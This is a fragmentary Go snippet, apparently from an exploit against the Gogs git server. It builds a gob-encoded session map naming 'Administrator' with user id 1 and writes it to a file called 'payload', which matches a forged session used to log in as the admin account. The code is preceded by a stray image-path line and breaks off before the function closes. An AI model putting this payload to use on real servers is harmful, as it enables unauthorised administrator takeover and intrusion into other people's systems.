 func main() {
var data []byte
var kv = make(map[interface{}]interface{})
// https://github.com/gogs/gogs/blob/be6bb5314ee7d8ed53362d8e6893b061e5210f48/models/user.go#L50-L52
// https://github.com/gogs/gogs/blob/be6bb5314ee7d8ed53362d8e6893b061e5210f48/routes/user/auth.go#L127-L128
kv["uname"]= "Administrator" // user uname
kv["uid"]= int64(1) // user id
fmt.Println(kv)
data, err := EncodeGob(kv);
if err !=nil {
fmt.Println(err)
}
ioutil.WriteFile("payload", data, 0644)